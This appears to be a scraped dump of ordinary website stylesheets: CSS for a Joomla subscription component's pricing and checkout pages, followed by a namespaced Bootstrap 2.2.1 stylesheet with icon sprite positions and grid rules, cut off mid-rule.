	border-bottom-right-radius: 6px 6px;
}

.column-last .akeebasubs-awesome-header {
	-webkit-border-top-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	border-top-right-radius: 6px 6px;
}

.akeebasubs-awesome-header {
	background-color: #29262C;
	padding: 0.5em 0;
	background-image: -webkit-gradient(
	    linear,
	    left top,
	    left bottom,
	    color-stop(0.1, #777),
	    color-stop(0.8, #29262C)
	) !important;
	background-image: -moz-linear-gradient(
	    center top,
	    #7D7D7D 10%,
	    #29262C 80%
	) !important;
}

div.akeebasubs-awesome-column:hover div.akeebasubs-awesome-header {
	background-color: #292699;
	background-image: -webkit-gradient(
	    linear,
	    left top,
	    left bottom,
	    color-stop(0.1, #779),
	    color-stop(0.8, #292699)
	) !important;
	background-image: -moz-linear-gradient(
	    center top,
	    #7D7D7D 10%,
	    #292699 80%
	) !important;
}

.akeebasubs-awesome-level {
	margin-bottom: 0.5em;
	border-top: 1px solid #222;
	border-bottom: 1px solid #606060;
	background: #333;
	text-align: center;
}

div.akeebasubs-awesome-column:hover .akeebasubs-awesome-level {
	background: #339;
}

a.akeebasubs-awesome-level-link {
	font-weight: bold;
	color: #eee !important;
	text-shadow: black 1px 1px 1px;
}

.akeebasubs-awesome-price {
	color: white;
	font-size: 280%;
	font-style: italic;
	font-weight: bold;
	text-align: center;
	padding: 0.2em 0;
	text-shadow: #333 1px 1px 1px;
}

.akeebasubs-awesome-price-currency:after {
	content: " ";
}

.akeebasubs-awesome-price-separator,
.akeebasubs-awesome-price-decimal {
	color: #eee;
	font-size: 50%;
}

.akeebasubs-awesome-image img {
	display: block;
	max-width: 80%;
	margin: 0.3em auto;
	border-radius: 15px;
}

.akeebasubs-awesome-description {
	min-height: 250px;
	padding: 3px;
}

.akeebasubs-awesome-footer {
	padding-bottom: 15px;
}

.akeebasubs-awesome-subscribe {
	text-align: center;
}

input.akeebasubs-awesome-subscribe-button {
	display: block;
	width: 80%;
	margin: 0 auto;
	padding: 3px 2px 4px;
	color: white;
	font-weight: bold;
	-webkit-text-shadow: black 1px 1px 1px;
	-moz-text-shadow: black 1px 1px 1px;
	text-shadow: black 1px 1px 1px;
	border: thin solid black;
	background-color: #333;
	cursor: pointer;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

input.akeebasubs-awesome-subscribe-button:hover {
	background-color: #444;
	-mox-box-shadow: 0px 0px 4px black;
	-webkit-box-shadow: 0px 0px 4px black;
	box-shadow: 0px 0px 4px black;
}

/*
 * Subscriptions "strappy" layout
 */
td.akeebasubs-strappy-level {
	text-align: center !important;
} 
td.akeebasubs-strappy-level a {
	color: black;
	font-weight: bolder;
	font-size: 110%;
	text-transform: capitalize;
	text-decoration: none;
	text-align: center;
	text-shadow: #aaa 1px 1px 3px;
}

td.akeebasubs-strappy-price {
	font-size: 200%;
	font-style: italic;
	font-weight: bold;
	text-align: center !important;
	padding: 0.2em 0;
	text-shadow: #aaa 1px 1px 3px;
	padding: 0.5em 0.25em !important;
}

.akeebasubs-strappy-price-currency:after {
	content: " ";
}

.akeebasubs-strappy-price-separator,
.akeebasubs-strappy-price-decimal {
	font-size: 50%;
}

/*
 * Subscription page
 */
 
#akeebasubs-steps {
	margin: 0.5em;
	padding: 0.5em;
	background-color: #f0f0f0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-box-shadow: #ccc 0px 0px 8px;
}

#akeebasubs-steps-header {
	font-size: 8pt;
	font-family: Helvetica, Arial, sans-serif;
	color: #333;
	text-shadow: #ccc 1px 1px 0px;
	text-align: center;
}

#akeebasubs-steps-bar {
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	text-shadow: #ccc 1px 1px 1px;
	text-align: center;
}

#akeebasubs-steps-bar span.step {
	display: inline-block;
	padding: 3px 10px;
}

#akeebasubs-steps-bar .numbers {
	display: inline-block;
	width: 18px;
	height: 18px;
	font-size: 12pt;
	color: #fff;
	background-color: #333;
	border-radius: 9px;
	-moz-border-radius: 9px;
	text-shadow: #000 1px 1px 1px;
}

#akeebasubs-steps-bar span.text {
	display: inline-block;
}

#akeebasubs-steps-bar span.active span.numbers {
	color: #f0f0f0;
	background-color: #cc9900;
}

#akeebasubs-steps-bar span.active span.text {
	color: #000;
	text-shadow: #ffcc00 0px 0px 3px;
}
 
#akeebasubs legend {
	font-size: 12pt;
	color: #333;
}

#akeebasubs-subscribe-level {
	margin: 2em 0.5em;
	background-color: #f0f0f0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-box-shadow: #ccc 0px 0px 8px;	
}

#akeebasubs-subscribe-level h3.level-title {
	margin: 0 !important;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
}

#akeebasubs-subscribe-level .level-description {
	margin: 0 !important;
	border: none !important;
	border-radius: 0 0 10px 10px !important;
	-moz-border-radius: 0 0 10px 10px !important;
}

#akeebasubs h3.subs {
	color: #333;
	margin: 0.4em 0 !important;
	padding: 0.2em !important;
	font-weight: bold;
	font-size: 12pt;
}

#akeebasubs label.main {
	display: inline-block;
	width: 33%;
	padding: 2px;
	margin: 0 0.5em 0.3em 0;
	background-color: #e0e0e0;
}

#akeebasubs input.main {
	width: 30%;
}

#akeebasubs select {
	width: 30% !important;
}

#akeebasubs input.vat {
	width: 10em;
}

#akeebasubs input.disabled {
	border: none;
	background-color: transparent;
	font-weight: bold;
	color: #333;
}

#akeebasubs .currency {
	display: inline-block;
	width: 5em;
	text-align: right;
	padding: 2px 0;
	margin-left: -0.8em;
}

#akeebasubs .currency-symbol {
	width: 2em;
	text-align: left;
	display: inline-block;
	padding: 2px 5px;
	margin-left: -0.3em;
}

#akeebasubs .total {
	font-weight: bold;
	color: #333;
	border-top: 2px solid #333;
}

#akeebasubs label.error {
	background-color: #ffe0e0; 
}

#akeebasubs input.error {
	background-color: #ffe0e0;
}

#akeebasubs .valid {
	font-weight: bold;
	font-size: 9pt;
	color: green;
	display: none;
	height: 18px;
	padding: 0 3px 0 0;
	margin: 0 0 0 5px;
	border-left: 1px solid #090;
	background-color: #efe;
}

#akeebasubs .invalid {
	font-weight: normal;
	font-size: 9pt;
	color: red;
	display: none;
	height: 18px;
	padding: 0 3px 0 0;
	margin: 0 0 0 5px;
	border-left: 1px solid #900;
	background-color: #ffe;
}

.akstriangle {
	display: inline-block !important;
	float: left;
	position: relative;
	left: -3px;
	top: 2px;
	width: 0px;
	height: 0px;
	margin: 0 0 0 -11px;
	padding: 0;
	border: 7px solid red;
	border-color: transparent #900 transparent transparent;
}

.akstriangle-red {
	border-color: transparent #900 transparent transparent;
}

.akstriangle-green {
	border-color: transparent #090 transparent transparent;
}

#akeebasubs #username_checking {
	font-weight: bold;
	font-size: 9pt;
	color: gray;
}

#paymentmethod-container label {
	float: left;
}

#akeebasubs span.akeebasubs-paymentmethod-images {
	display: inline-block;
	float: left;
	width: 60%;
}

/*
#akeebasubs span.akeebasubs-paymentmethod-images input {
	clear: both;
	float: left;
	width: 32px;
	margin-top:  10px;
}
*/

#akeebasubs span.akeebasubs-paymentmethod-images label {
	float: left;
}

#akeebasubs span.akeebasubs-paymentmethod-images img {
	float: left;
	margin-bottom: 6px;
}

#akeebasubs span.akeebasubs-paymentmethod-images span {
	margin-left: 5px;
	margin-top: 10px;
	float: left;
}

/**
 * Subscription viewer
 */

#akeebasubs td.subscription-label {	
	font-weight: bold;
	min-width: 10em;
	background-color: #e0e0e0;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/bootstrap.j3.css?21651cc6ea1518cb21f91e33db66dd61
body_size: 18341
content:
.akeeba-bootstrap [class^="icon-"],.akeeba-bootstrap [class*=" icon-"] {
display:inline-block;
width:14px;
height:14px;
margin-top:1px;
margin-right:.3em;
line-height:14px;
vertical-align:text-top;
background-image:url(../img/glyphicons-halflings.png);
background-position:14px 14px;
background-repeat:no-repeat;
}

.akeeba-bootstrap .icon-white,
.akeeba-bootstrap .nav-tabs>.active>a>[class^="icon-"],
.akeeba-bootstrap .nav-tabs>.active>a>[class*=" icon-"],
.akeeba-bootstrap .nav-pills>.active>a>[class^="icon-"],
.akeeba-bootstrap .nav-pills>.active>a>[class*=" icon-"],
.akeeba-bootstrap .nav-list>.active>a>[class^="icon-"],
.akeeba-bootstrap .nav-list>.active>a>[class*=" icon-"],
.akeeba-bootstrap .navbar-inverse .nav>.active>a>[class^="icon-"],
.akeeba-bootstrap .navbar-inverse .nav>.active>a>[class*=" icon-"],
.akeeba-bootstrap .dropdown-menu>li>a:hover>[class^="icon-"],
.akeeba-bootstrap .dropdown-menu>li>a:hover>[class*=" icon-"],
.akeeba-bootstrap .dropdown-menu>.active>a>[class^="icon-"],.akeeba-bootstrap .dropdown-menu>.active>a>[class*=" icon-"] {
background-image:url(../img/glyphicons-halflings-white.png);
}

.akeeba-bootstrap .icon-music {
background-position:-24px 0;
}

.akeeba-bootstrap .icon-search {
background-position:-48px 0;
}

.akeeba-bootstrap .icon-envelope {
background-position:-72px 0;
}

.akeeba-bootstrap .icon-heart {
background-position:-96px 0;
}

.akeeba-bootstrap .icon-star {
background-position:-120px 0;
}

.akeeba-bootstrap .icon-star-empty {
background-position:-144px 0;
}

.akeeba-bootstrap .icon-user {
background-position:-168px 0;
}

.akeeba-bootstrap .icon-film {
background-position:-192px 0;
}

.akeeba-bootstrap .icon-th-large {
background-position:-216px 0;
}

.akeeba-bootstrap .icon-th {
background-position:-240px 0;
}

.akeeba-bootstrap .icon-th-list {
background-position:-264px 0;
}

.akeeba-bootstrap .icon-ok {
background-position:-288px 0;
}

.akeeba-bootstrap .icon-remove {
background-position:-312px 0;
}

.akeeba-bootstrap .icon-zoom-in {
background-position:-336px 0;
}

.akeeba-bootstrap .icon-zoom-out {
background-position:-360px 0;
}

.akeeba-bootstrap .icon-off {
background-position:-384px 0;
}

.akeeba-bootstrap .icon-signal {
background-position:-408px 0;
}

.akeeba-bootstrap .icon-cog {
background-position:-432px 0;
}

.akeeba-bootstrap .icon-trash {
background-position:-456px 0;
}

.akeeba-bootstrap .icon-home {
background-position:0 -24px;
}

.akeeba-bootstrap .icon-file {
background-position:-24px -24px;
}

.akeeba-bootstrap .icon-time {
background-position:-48px -24px;
}

.akeeba-bootstrap .icon-road {
background-position:-72px -24px;
}

.akeeba-bootstrap .icon-download-alt {
background-position:-96px -24px;
}

.akeeba-bootstrap .icon-download {
background-position:-120px -24px;
}

.akeeba-bootstrap .icon-upload {
background-position:-144px -24px;
}

.akeeba-bootstrap .icon-inbox {
background-position:-168px -24px;
}

.akeeba-bootstrap .icon-play-circle {
background-position:-192px -24px;
}

.akeeba-bootstrap .icon-repeat {
background-position:-216px -24px;
}

.akeeba-bootstrap .icon-refresh {
background-position:-240px -24px;
}

.akeeba-bootstrap .icon-list-alt {
background-position:-264px -24px;
}

.akeeba-bootstrap .icon-lock {
background-position:-287px -24px;
}

.akeeba-bootstrap .icon-flag {
background-position:-312px -24px;
}

.akeeba-bootstrap .icon-headphones {
background-position:-336px -24px;
}

.akeeba-bootstrap .icon-volume-off {
background-position:-360px -24px;
}

.akeeba-bootstrap .icon-volume-down {
background-position:-384px -24px;
}

.akeeba-bootstrap .icon-volume-up {
background-position:-408px -24px;
}

.akeeba-bootstrap .icon-qrcode {
background-position:-432px -24px;
}

.akeeba-bootstrap .icon-barcode {
background-position:-456px -24px;
}

.akeeba-bootstrap .icon-tag {
background-position:0 -48px;
}

.akeeba-bootstrap .icon-tags {
background-position:-25px -48px;
}

.akeeba-bootstrap .icon-book {
background-position:-48px -48px;
}

.akeeba-bootstrap .icon-bookmark {
background-position:-72px -48px;
}

.akeeba-bootstrap .icon-print {
background-position:-96px -48px;
}

.akeeba-bootstrap .icon-camera {
background-position:-120px -48px;
}

.akeeba-bootstrap .icon-font {
background-position:-144px -48px;
}

.akeeba-bootstrap .icon-bold {
background-position:-167px -48px;
}

.akeeba-bootstrap .icon-italic {
background-position:-192px -48px;
}

.akeeba-bootstrap .icon-text-height {
background-position:-216px -48px;
}

.akeeba-bootstrap .icon-text-width {
background-position:-240px -48px;
}

.akeeba-bootstrap .icon-align-left {
background-position:-264px -48px;
}

.akeeba-bootstrap .icon-align-center {
background-position:-288px -48px;
}

.akeeba-bootstrap .icon-align-right {
background-position:-312px -48px;
}

.akeeba-bootstrap .icon-align-justify {
background-position:-336px -48px;
}

.akeeba-bootstrap .icon-list {
background-position:-360px -48px;
}

.akeeba-bootstrap .icon-indent-left {
background-position:-384px -48px;
}

.akeeba-bootstrap .icon-indent-right {
background-position:-408px -48px;
}

.akeeba-bootstrap .icon-facetime-video {
background-position:-432px -48px;
}

.akeeba-bootstrap .icon-picture {
background-position:-456px -48px;
}

.akeeba-bootstrap .icon-pencil {
background-position:0 -72px;
}

.akeeba-bootstrap .icon-map-marker {
background-position:-24px -72px;
}

.akeeba-bootstrap .icon-adjust {
background-position:-48px -72px;
}

.akeeba-bootstrap .icon-tint {
background-position:-72px -72px;
}

.akeeba-bootstrap .icon-edit {
background-position:-96px -72px;
}

.akeeba-bootstrap .icon-share {
background-position:-120px -72px;
}

.akeeba-bootstrap .icon-check {
background-position:-144px -72px;
}

.akeeba-bootstrap .icon-move {
background-position:-168px -72px;
}

.akeeba-bootstrap .icon-step-backward {
background-position:-192px -72px;
}

.akeeba-bootstrap .icon-fast-backward {
background-position:-216px -72px;
}

.akeeba-bootstrap .icon-backward {
background-position:-240px -72px;
}

.akeeba-bootstrap .icon-play {
background-position:-264px -72px;
}

.akeeba-bootstrap .icon-pause {
background-position:-288px -72px;
}

.akeeba-bootstrap .icon-stop {
background-position:-312px -72px;
}

.akeeba-bootstrap .icon-forward {
background-position:-336px -72px;
}

.akeeba-bootstrap .icon-fast-forward {
background-position:-360px -72px;
}

.akeeba-bootstrap .icon-step-forward {
background-position:-384px -72px;
}

.akeeba-bootstrap .icon-eject {
background-position:-408px -72px;
}

.akeeba-bootstrap .icon-chevron-left {
background-position:-432px -72px;
}

.akeeba-bootstrap .icon-chevron-right {
background-position:-456px -72px;
}

.akeeba-bootstrap .icon-plus-sign {
background-position:0 -96px;
}

.akeeba-bootstrap .icon-minus-sign {
background-position:-24px -96px;
}

.akeeba-bootstrap .icon-remove-sign {
background-position:-48px -96px;
}

.akeeba-bootstrap .icon-ok-sign {
background-position:-72px -96px;
}

.akeeba-bootstrap .icon-question-sign {
background-position:-96px -96px;
}

.akeeba-bootstrap .icon-info-sign {
background-position:-120px -96px;
}

.akeeba-bootstrap .icon-screenshot {
background-position:-144px -96px;
}

.akeeba-bootstrap .icon-remove-circle {
background-position:-168px -96px;
}

.akeeba-bootstrap .icon-ok-circle {
background-position:-192px -96px;
}

.akeeba-bootstrap .icon-ban-circle {
background-position:-216px -96px;
}

.akeeba-bootstrap .icon-arrow-left {
background-position:-240px -96px;
}

.akeeba-bootstrap .icon-arrow-right {
background-position:-264px -96px;
}

.akeeba-bootstrap .icon-arrow-up {
background-position:-289px -96px;
}

.akeeba-bootstrap .icon-arrow-down {
background-position:-312px -96px;
}

.akeeba-bootstrap .icon-share-alt {
background-position:-336px -96px;
}

.akeeba-bootstrap .icon-resize-full {
background-position:-360px -96px;
}

.akeeba-bootstrap .icon-resize-small {
background-position:-384px -96px;
}

.akeeba-bootstrap .icon-plus {
background-position:-408px -96px;
}

.akeeba-bootstrap .icon-minus {
background-position:-433px -96px;
}

.akeeba-bootstrap .icon-asterisk {
background-position:-456px -96px;
}

.akeeba-bootstrap .icon-exclamation-sign {
background-position:0 -120px;
}

.akeeba-bootstrap .icon-gift {
background-position:-24px -120px;
}

.akeeba-bootstrap .icon-leaf {
background-position:-48px -120px;
}

.akeeba-bootstrap .icon-fire {
background-position:-72px -120px;
}

.akeeba-bootstrap .icon-eye-open {
background-position:-96px -120px;
}

.akeeba-bootstrap .icon-eye-close {
background-position:-120px -120px;
}

.akeeba-bootstrap .icon-warning-sign {
background-position:-144px -120px;
}

.akeeba-bootstrap .icon-plane {
background-position:-168px -120px;
}

.akeeba-bootstrap .icon-calendar {
background-position:-192px -120px;
}

.akeeba-bootstrap .icon-random {
width:16px;
background-position:-216px -120px;
}

.akeeba-bootstrap .icon-comment {
background-position:-240px -120px;
}

.akeeba-bootstrap .icon-magnet {
background-position:-264px -120px;
}

.akeeba-bootstrap .icon-chevron-up {
background-position:-288px -120px;
}

.akeeba-bootstrap .icon-chevron-down {
background-position:-313px -119px;
}

.akeeba-bootstrap .icon-retweet {
background-position:-336px -120px;
}

.akeeba-bootstrap .icon-shopping-cart {
background-position:-360px -120px;
}

.akeeba-bootstrap .icon-folder-close {
background-position:-384px -120px;
}

.akeeba-bootstrap .icon-folder-open {
width:16px;
background-position:-408px -120px;
}

.akeeba-bootstrap .icon-resize-vertical {
background-position:-432px -119px;
}

.akeeba-bootstrap .icon-resize-horizontal {
background-position:-456px -118px;
}

.akeeba-bootstrap .icon-hdd {
background-position:0 -144px;
}

.akeeba-bootstrap .icon-bullhorn {
background-position:-24px -144px;
}

.akeeba-bootstrap .icon-bell {
background-position:-48px -144px;
}

.akeeba-bootstrap .icon-certificate {
background-position:-72px -144px;
}

.akeeba-bootstrap .icon-thumbs-up {
background-position:-96px -144px;
}

.akeeba-bootstrap .icon-thumbs-down {
background-position:-120px -144px;
}

.akeeba-bootstrap .icon-hand-right {
background-position:-144px -144px;
}

.akeeba-bootstrap .icon-hand-left {
background-position:-168px -144px;
}

.akeeba-bootstrap .icon-hand-up {
background-position:-192px -144px;
}

.akeeba-bootstrap .icon-hand-down {
background-position:-216px -144px;
}

.akeeba-bootstrap .icon-circle-arrow-right {
background-position:-240px -144px;
}

.akeeba-bootstrap .icon-circle-arrow-left {
background-position:-264px -144px;
}

.akeeba-bootstrap .icon-circle-arrow-up {
background-position:-288px -144px;
}

.akeeba-bootstrap .icon-circle-arrow-down {
background-position:-312px -144px;
}

.akeeba-bootstrap .icon-globe {
background-position:-336px -144px;
}

.akeeba-bootstrap .icon-wrench {
background-position:-360px -144px;
}

.akeeba-bootstrap .icon-tasks {
background-position:-384px -144px;
}

.akeeba-bootstrap .icon-filter {
background-position:-408px -144px;
}

.akeeba-bootstrap .icon-briefcase {
background-position:-432px -144px;
}

.akeeba-bootstrap .icon-fullscreen {
background-position:-456px -144px;
}

.akeeba-bootstrap .btn-large [class^="icon-"] {
margin-top:2px;
}

.akeeba-bootstrap .nav-list [class^="icon-"] {
margin-right:2px;
}

.akeeba-bootstrap .btn-small [class^="icon-"] {
margin-top:0;
}


.akeeba-bootstrap{/*!
 * Bootstrap v2.2.1
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */}.akeeba-bootstrap article,.akeeba-bootstrap aside,.akeeba-bootstrap details,.akeeba-bootstrap figcaption,.akeeba-bootstrap figure,.akeeba-bootstrap footer,.akeeba-bootstrap header,.akeeba-bootstrap hgroup,.akeeba-bootstrap nav,.akeeba-bootstrap section{display:block}.akeeba-bootstrap audio,.akeeba-bootstrap canvas,.akeeba-bootstrap video{display:inline-block;*display:inline;*zoom:1}.akeeba-bootstrap audio:not([controls]){display:none}.akeeba-bootstrap html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.akeeba-bootstrap a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.akeeba-bootstrap a:hover,.akeeba-bootstrap a:active{outline:0}.akeeba-bootstrap sub,.akeeba-bootstrap sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.akeeba-bootstrap sup{top:-.5em}.akeeba-bootstrap sub{bottom:-.25em}.akeeba-bootstrap img{width:auto\9;height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.akeeba-bootstrap #map_canvas img,.akeeba-bootstrap .google-maps img{max-width:none}.akeeba-bootstrap button,.akeeba-bootstrap input,.akeeba-bootstrap select,.akeeba-bootstrap textarea{margin:0;font-size:100%;vertical-align:middle}.akeeba-bootstrap button,.akeeba-bootstrap input{*overflow:visible;line-height:normal}.akeeba-bootstrap button::-moz-focus-inner,.akeeba-bootstrap input::-moz-focus-inner{padding:0;border:0}.akeeba-bootstrap button,.akeeba-bootstrap html input[type="button"],.akeeba-bootstrap input[type="reset"],.akeeba-bootstrap input[type="submit"]{cursor:pointer;-webkit-appearance:button}.akeeba-bootstrap input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.akeeba-bootstrap input[type="search"]::-webkit-search-decoration,.akeeba-bootstrap input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.akeeba-bootstrap textarea{overflow:auto;vertical-align:top}.akeeba-bootstrap .clearfix{*zoom:1}.akeeba-bootstrap .clearfix:before,.akeeba-bootstrap .clearfix:after{display:table;line-height:0;content:""}.akeeba-bootstrap .clearfix:after{clear:both}.akeeba-bootstrap .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.akeeba-bootstrap .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.akeeba-bootstrap body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}.akeeba-bootstrap a{color:#08c;text-decoration:none}.akeeba-bootstrap a:hover{color:#005580;text-decoration:underline}.akeeba-bootstrap .img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.akeeba-bootstrap .img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1)}.akeeba-bootstrap .img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.akeeba-bootstrap .row{margin-left:-20px;*zoom:1}.akeeba-bootstrap .row:before,.akeeba-bootstrap .row:after{display:table;line-height:0;content:""}.akeeba-bootstrap .row:after{clear:both}.akeeba-bootstrap [class*="span"]{float:left;min-height:1px;margin-left:20px}.akeeba-bootstrap .container,.akeeba-bootstrap .navbar-static-top .container,.akeeba-bootstrap .navbar-fixed-top .container,.akeeba-bootstrap .navbar-fixed-bottom .container{width:940px}.akeeba-bootstrap .span12{width:940px}.akeeba-bootstrap .span11{width:860px}.akeeba-bootstrap .span10{width:780px}.akeeba-bootstrap .span9{width:700px}.akeeba-bootstrap .span8{width:620px}.akeeba-bootstrap .span7{width:540px}.akeeba-bootstrap .span6{width:460px}.akeeba-bootstrap .span5{width:380px}.akeeba-bootstrap .span4{width:300px}.akeeba-bootstrap .span3{width:220px}.akeeba-bootstrap .span2{width:140px}.akeeba-bootstrap .span1{width:60px}.akeeba-bootstrap .offset12{margin-left:980px}.akeeba-bootstrap .offset11{margin-left:900px}.akeeba-bootstrap .offset10{margin-left:820px}.akeeba-bootstrap .offset9{margin-left:740px}.akeeba-bootstrap .offset8{margin-left:660px}.akeeba-bootstrap .offset7{margin-left:580px}.akeeba-bootstrap .offset6{margin-left:500px}.akeeba-bootstrap .offset5{margin-left:420px}.akeeba-bootstrap .offset4{margin-left:340px}.akeeba-bootstrap .offset3{margin-left:260px}.akeeba-bootstrap .offset2{margin-left:180px}.akeeba-bootstrap .offset1{margin-left:100px}.akeeba-bootstrap .row-fluid{width:100%;*zoom:1}.akeeba-bootstrap .row-fluid:before,.akeeba-bootstrap .row-fluid:after{display:table;line-height:0;content:""}.akeeba-bootstrap .row-fluid:after{clear:both}.akeeba-bootstrap .row-fluid [class*="span"]{display:block;float:left;width:100%;min-height:30px;margin-left:2.127659574468085%;*margin-left:2.074468085106383%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.akeeba-bootstrap .row-fluid [class*="span"]:first-child{margin-left:0}.akeeba-bootstrap .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.akeeba-bootstrap .row-fluid .span12{width:100%;*width:99.94680851063829%}.akeeba-bootstrap .row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.akeeba-bootstrap .row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.akeeba-bootstrap .row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.akeeba-bootstrap .row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.akeeba-bootstrap .row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.akeeba-bootstrap .row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.akeeba-bootstrap .row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.akeeba-bootstrap .row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.akeeba-bootstrap .row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.akeeba-bootstrap .row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.akeeba-bootstrap .row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.akeeba-bootstrap .row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.akeeba-bootstrap .row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.akeeba-bootstrap .row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.akeeba-bootstrap .row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.akeeba-bootstrap .row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.akeeba-bootstrap .row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.akeeba-bootstrap .row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.akeeba-bootstrap .row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.akeeba-bootstrap .row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.akeeba-bootstrap .row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.akeeba-bootstrap .row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.akeeba-bootstrap .row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.akeeba-bootstrap .row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.akeeba-bootstrap .row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.akeeba-bootstrap .row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.akeeba-bootstrap .row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.akeeba-bootstrap .row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.akeeba-bootstrap .row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.akeeba-bootstrap .row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.akeeba-bootstrap .row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.akeeba-bootstrap .row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.akeeba-bootstrap .row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.akeeba-bootstrap .row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.akeeba-bootstrap .row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}.akeeba-bootstrap [class*="span"].hide,.akeeba-bootstrap .row-fluid [class*="span"].hide{display:none}.akeeba-bootstrap [class*="span"].pull-right,.akeeba-bootstrap .row-fluid [class*="span"].pull-right{float:right}.akeeba-bootstrap .container{margin-right:auto;margin-left:auto;*zoom:1}.akeeba-bootstrap .container:before,.akeeba-bootstrap .container:after{display:table;line-height:0;content:""}.akeeba-bootstrap .container:after{clear:both}.akeeba-bootstrap .container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.akeeba-bootstrap .container-fluid:before,.akeeba-bootstrap .container-fluid:after{display:table;line-height:0;content:""}.akeeba-bootstrap .container-fluid:after{clear:both}.akeeba-bootstrap p{margin:0 0 10px}.akeeba-bootstrap .lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}.akeeba-bootstrap small{font-size:85%}.akeeba-bootstrap strong{font-weight:700}.akeeba-bootstrap em{font-style:italic}.akeeba-bootstrap cite{font-style:normal}.akeeba-bootstrap .muted{color:#999}.akeeba-bootstrap .text-warning{color:#c09853}.akeeba-bootstrap a.text-warning:hover{color:#a47e3c}.akeeba-bootstrap .text-error{color:#b94a48}.akeeba-bootstrap a.text-error:hover{color:#953b39}.akeeba-bootstrap .text-info{color:#3a87ad}.akeeba-bootstrap a.text-info:hover{color:#2d6987}.akeeba-bootstrap .text-success{color:#468847}.akeeba-bootstrap a.text-success:hover{color:#356635}.akeeba-bootstrap h1,.akeeba-bootstrap h2,.akeeba-bootstrap h3,.akeeba-bootstrap h4,.akeeba-bootstrap h5,.akeeba-bootstrap h6{margin:10px 0;font-family:inherit;font-weight:700;line-height:20px;color:inherit;text-rendering:optimizelegibility}.akeeba-bootstrap h1 small,.akeeba-bootstrap h2 small,.akeeba-bootstrap h3 small,.akeeba-bootstrap h4 small,.akeeba-bootstrap h5 small,.akeeba-bootstrap h6 small{font-weight:400;line-height:1;color:#999}.akeeba-bootstrap h1,.akeeba-bootstrap h2,.akeeba-bootstrap h3{line-height:40px}.akeeba-bootstrap 